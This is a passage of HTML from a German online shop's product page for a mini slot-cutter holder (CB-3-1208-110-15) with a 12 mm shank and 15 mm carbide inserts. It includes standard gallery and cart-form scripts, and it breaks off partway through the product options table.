                       title="Zur&#x20;Startseite"
                    >Startseite</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <span class="text-primary"
                          aria-current="page"
                    >Mini Schlitzhalter mit 12mm Schaft für HM Querschneider 15mm Durchmesser</span>
                                </li>
                    </ul>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="container mx-auto flex px-5 py-6 mb-4 md:mb-0 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4 z-10">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <img
                    alt="main product photo"
                    title="Mini&#x20;Schlitzhalter&#x20;mit&#x20;12mm&#x20;Schaft&#x20;f&#xFC;r&#x20;HM&#x20;Querschneider&#x20;15mm&#x20;Durchmesser"
                    class="object-contain object-center w-full h-auto max-h-screen-75"
                    :class="'opacity-0'"
                    loading="lazy"
                    src="https://www.hogetex.de/media/catalog/product/cache/abe8e32530358e970f9de6550ae2191b/H/G/HGTC3068_28632_1_2.jpg"
                    width="700"
                    height="700"
                    @click="fullscreen = true"
                />
                <meta name itemprop="image" content="https://www.hogetex.de/media/catalog/product/cache/abe8e32530358e970f9de6550ae2191b/H/G/HGTC3068_28632_1_2.jpg"/>
                <template x-for="(image, index) in images" :key="index">
                      <picture class="absolute inset-0 object-contain object-center m-auto max-h-screen-75"> <source type="image/webp" :srcset="fullscreen ? image.full_webp : image.img_webp"> <source type="" :srcset="fullscreen ? image.full : image.img"><img
                        :alt="image.caption || 'Mini\u0020Schlitzhalter\u0020mit\u002012mm\u0020Schaft\u0020f\u00FCr\u0020HM\u0020Querschneider\u002015mm\u0020Durchmesser'"
                        :title="image.caption || 'Mini\u0020Schlitzhalter\u0020mit\u002012mm\u0020Schaft\u0020f\u00FCr\u0020HM\u0020Querschneider\u002015mm\u0020Durchmesser'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer w-full': !fullscreen, 'w-3/5': fullscreen }"
                        width="700"
                        height="700"
                        loading="lazy"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                     loading="lazy" /></picture></template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="images[active].type === 'video' && activeVideoType === 'youtube'"
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="images[active].type === 'video' && activeVideoType === 'vimeo'"
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-4 md:mr-8 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block hover:border-blue focus:border-blue"
                       :class="{'border border-blue': active === index}"
                    >
                          <picture> <source type="image/webp" :srcset="image.thumb_webp"> <source type="" :srcset="image.thumb"><img :src="image.thumb"
                             :alt="image.caption || 'Mini\u0020Schlitzhalter\u0020mit\u002012mm\u0020Schaft\u0020f\u00FCr\u0020HM\u0020Querschneider\u002015mm\u0020Durchmesser'"
                             :title="image.caption || 'Mini\u0020Schlitzhalter\u0020mit\u002012mm\u0020Schaft\u0020f\u00FCr\u0020HM\u0020Querschneider\u002015mm\u0020Durchmesser'"
                             width="90"
                             height="90"
                         loading="lazy" /></picture></a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC3068_28632_1_2.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC3068_28632_1_2.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC3068_28632_1_2.jpg","caption":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC3068_28632_1_2-eb36af09.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC3068_28632_1_2-01d72b40.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC3068_28632_1_2-6f53cdab.webp"},{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTS2593_28632_1_2.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTS2593_28632_1_2.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTS2593_28632_1_2.jpg","caption":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTS2593_28632_1_2-e530bd47.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTS2593_28632_1_2-0fd1390e.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTS2593_28632_1_2-6155dfe5.webp"},{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC3069_28632_1_2.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC3069_28632_1_2.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC3069_28632_1_2.jpg","caption":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC3069_28632_1_2-99d7a0d4.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC3069_28632_1_2-7336249d.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC3069_28632_1_2-1db2c276.webp"},{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTS2595_28632_1_2.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTS2595_28632_1_2.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTS2595_28632_1_2.jpg","caption":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTS2595_28632_1_2-a74c1f80.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTS2595_28632_1_2-4dad9bc9.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTS2595_28632_1_2-23297d22.webp"}],
            "images": [{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC3068_28632_1_2.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC3068_28632_1_2.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC3068_28632_1_2.jpg","caption":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC3068_28632_1_2-eb36af09.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC3068_28632_1_2-01d72b40.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC3068_28632_1_2-6f53cdab.webp"},{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTS2593_28632_1_2.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTS2593_28632_1_2.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTS2593_28632_1_2.jpg","caption":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTS2593_28632_1_2-e530bd47.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTS2593_28632_1_2-0fd1390e.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTS2593_28632_1_2-6155dfe5.webp"},{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC3069_28632_1_2.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC3069_28632_1_2.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC3069_28632_1_2.jpg","caption":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC3069_28632_1_2-99d7a0d4.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC3069_28632_1_2-7336249d.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC3069_28632_1_2-1db2c276.webp"},{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTS2595_28632_1_2.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTS2595_28632_1_2.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTS2595_28632_1_2.jpg","caption":"Mini Schlitzhalter mit 12mm Schaft f\u00fcr HM Querschneider 15mm Durchmesser","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTS2595_28632_1_2-a74c1f80.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTS2595_28632_1_2-4dad9bc9.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTS2595_28632_1_2-23297d22.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                const active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                this.setActive(active);
            },
            setActive(index){
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if(this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo(){
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if(!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData(){
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNocookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNocookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNocookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                var params = {};
                var loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = "https://www.youtube.com/player_api";
                var firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                var host = (videoData.useYoutubeNocookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                var fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape'](){
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event){
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>            
<div class="order-2 w-full md:w-7/12 md:pl-5 lg:pl-10 md:pt-6 md:mb-0">
    
    <h1 class="hidden md:flex text-3.5xl md:text-5xl font-bold mb-4 md:mb-6 text-primary" itemprop="name">
        Mini Schlitzhalter mit 12mm Schaft für HM Querschneider 15mm Durchmesser    </h1>

    <!-- <div class="mb-2 cursor-pointer"
         onclick="document.getElementById('customer-reviews').scrollIntoView({behavior: 'smooth'})">
            <div
        x-data="initRating286326964ca8a187c4()"
        x-defer="intersect"
        @keyup.enter="scrollToRatings()"
        @click="scrollToRatings()"
        class="rating-summary flex"
        :class="{'cursor-pointer' : reviewsSection}"
                    title="Seien&#x20;Sie&#x20;der&#x20;Erste,&#x20;der&#x20;dieses&#x20;Produkt&#x20;bewertet"
                        :tabindex="reviewsSection ? '0' : '-1'"
        :aria-label="reviewsSection
            ? 'Mini\u0020Schlitzhalter\u0020mit\u002012mm\u0020Schaft\u0020f\u00FCr\u0020HM\u0020Querschneider\u002015mm\u0020Durchmesser\u0020rating.\u00200\u0020out\u0020of\u00205\u0020stars.\u0020Click\u0020to\u0020go\u0020to\u0020reviews.'
            : 'Mini\u0020Schlitzhalter\u0020mit\u002012mm\u0020Schaft\u0020f\u00FCr\u0020HM\u0020Querschneider\u002015mm\u0020Durchmesser\u0020rating.\u00200\u0020out\u0020of\u00205\u0020stars'
        "
        :role="reviewsSection ? 'button' : 'img'"
    >
                                                        <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                        </div>

    <script>
        'use strict';

        function initRating286326964ca8a187c4() {
            return {
                reviewsSection: document.getElementById('customer-review-list')
                    || document.getElementById('customer-reviews')
                    || document.getElementById('review-form'),
                scrollToRatings() {
                    let scrollTimeout = null

                    if (!this.reviewsSection) {
                        return
                    }

                    addEventListener('scroll', () => {
                        clearTimeout(scrollTimeout);

                        scrollTimeout = setTimeout(() => {
                            if (this.reviewsSection) {
                                this.reviewsSection.focus()
                            }
                        }, 50);
                    }, { once: true });

                    this.reviewsSection.scrollIntoView({behavior: 'smooth'})
                }
            }
        }
    </script>
    </div> -->

            <div class="mb-4 leading-relaxed product-description"
        >
        <div class="overflow-hidden md:text-lg leading-8 max-h-28" itemprop="description">
            Mini Schlitzhalter mit 12 mm Schaft für HM Querschneider 15 mm Durchmesser<br />
<br />
Dieser Hohlfräskopf verfügt über eine einzigartige Spannvorrichtung. Das optimierte Rohr-Polygon-Design hält den Fräser mit hoher Genauigkeit im Spannfutter. Das bedeutet optimale Stabilität und Präzision. Dieselbe Vorrichtung kann für verschiedene Querschnitte genutzt werden.<br />
<br />
Diese T-Nut-Fräser ist die Lösung für eine präzise Bearbeitung von Nuten. Mit diesen kompakten Fräsköpfen kommen Sie bis in die kleinste Ecke! Dank seines besonderen Designs kann der Fräser flach auf dem Boden eingesetzt werden.<br />
<br />
Der Halter CB-3-1208-110-15 wird ohne Wechseleinsätze geliefert. Sie können verschiedene Einsätze verwenden. Wir bieten standardmäßig Wechselfräser mit einer Dicke von 1,5 mm, 2 mm und 3 mm.<br />
<br />
Der Halter CB-3-1208-110-15 hat einen Schaftdurchmesser von 12 mm.<br />
Die weiteren Maße des Halters CB-3-1208-110-15 sind:<br />
D = 7,9 mm<br />
d = 12 mm<br />
L = 110 mm<br />
L1 = 30 mm<br />
Q = 1 °<br />
Geeignet für Wechselfräser mit Durchmesser von 15 mm.<br />
<br />
Hartmetalleinsatz:<br />
Wir bieten Wechselfräsköpfe von 1,5 mm, 2 mm und 3 mm Dicke. Der Einsatz ist 4-schneidig. Alle Einsätze dieses Typs sind für den Halter CB-3-1208-110-15 geeignet.<br />
<br />
Die Abmessungen der Einsätze sind:<br />
D = 15 mm<br />
d1 = 7,9 mm<br />
Max. AR = 3,0 mm<br />
AE =<br />
1W30.2.15: 1,5 mm<br />
1W30.2.20: 2,0 mm<br />
1W30.2.30: 3,0 mm<br />
<br />
Der Einsatz ist geeignet für:<br />
Stahl: P10, P20, P30 und P40<br />
Edelstahl: M10, M20, M30<br />
NE-Metalle: N20, N30<br />
Hitzebeständige Superlegierungen: S10, S20<br />
Gehärteter Stahl: S10, S20<br />
<br />
<br />
<br />
<br />
<br />
Informationen zur Produktsicherheit:<br />
Nur für technisch versierte und mit dem Produkt vertraute Anwender sowie Handwerker geeignet.<br />
Nur für den vorhergesehenen Verwendungszweck geeignet.<br />
Unsachgemäße Verwendung kann zu Schäden und Verletzungen führen.<br />
Importeur/Hersteller:<br />
Hogetex/Kometex B.V., Gesinkkampstraat 1,7051 HR Varsseveld/ Netherlands, email: Info@hogetex.com        </div>
            <a
                href="#product-description"
                class="uppercase outline-none no-underline focus:outline-none font-semibold hover:border-b-2 hover:border-yellow mt-2"
            >
                <span>Lesen Sie mehr</span>
            </a>
        </div>
    
        <form method="post"
          action="https://www.hogetex.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9nZXRleC5kZS9taW5pLXNjaGxpdHpoYWx0ZXItbWl0LTEybW0tc2NoYWZ0LWZ1ci1obS1xdWVyc2NobmVpZGVyLTE1bW0tZHVyY2htZXNzZXI%2C/product/28632/"
          class="mb-6"
          id="product_addtocart_form"
                        >
        <input type="hidden" name="product" value="28632" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="28632">
        <input name="form_key" type="hidden" value="cQdmFTCy1AvU0czv" />        <script>
    function initGroupedOptions() {
        return {
            isValid: true,
            validateForm() {
                const validateInputs = Array.from(
                    document.querySelectorAll('input[name^=super_group]')
                );

                // at least one of the inputs has to have a qty > 0
                this.isValid = validateInputs.filter(
                    input => input.value > 0
                ).length;

                // we set or unset validity for all fields at once
                // and empty string un-sets invalidity
                validateInputs.map(input =>
                    input.setCustomValidity(this.isValid ?
                        "" :
                        "Bitte\u0020geben\u0020Sie\u0020die\u0020Anzahl\u0020der\u0020Produkte\u0020ein.")
                )

                if (!this.isValid) {
                    // this triggers an immediate display of the form errors
                    document.querySelector("#product_addtocart_form").reportValidity();
                    return false;
                }
                return true;
            },
            init() {
                document.querySelector("#product_addtocart_form")
                    .addEventListener("submit", (e) => {
                        // don't submit on errors
                        if(!this.validateForm()){
                            e.preventDefault();
                        }
                    });
            }
        }
    }
</script>

<a href="javascript:void(0)"
    class="btn btn-secondary inline-flex attribute-toggle-all  px-7 py-5 mt-10 mb-6"
    onclick="doSomethingAll(event,this)"
    data-status="hide"
    data-show="Alle Infos anzeigen"
    data-hide="Alle Infos ausblenden">
    Alle Infos anzeigen</a>

<div class="flex flex-col mt-12 mb-8 overflow-auto" x-data="initGroupedOptions()" x-init="init()">
    <div class="grid grid-cols-grouped-table grouped-headings p-2
    min-w-min w-full gap-2 bg-primary-lighter items-center"
    >
    <div class="leading-6 font-bold">
            Artikelcode        </div>
        <div class="leading-6 font-bold">
            Ausführung        </div>
        <div class="leading-6 font-bold">
            Info        </div>
        <div class="leading-6 font-bold">
            Menge        </div>
        <div class="leading-6 font-bold">
            Lagerbestand        </div>
        <div class="leading-6 font-bold">
            Preis        </div>
    </div>
                <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <div
                class="grid grid-cols-grouped-table border-t
                p-2 gap-2 min-w-min w-full items-center"
                x-data="{ search: '' }"
                :class="{ 'is-selected': search > 0}"
                >

                <span itemprop="sku">1W30.1.13</span>

                <label class="label"
                       for="super_group[21508]"
                >
                    <span class="product-item-name text-base hyphens">Halter CB3-1208-110-15 T-Nut-Fräser</span>

                </label>

                <a href="javascript:void(0)"
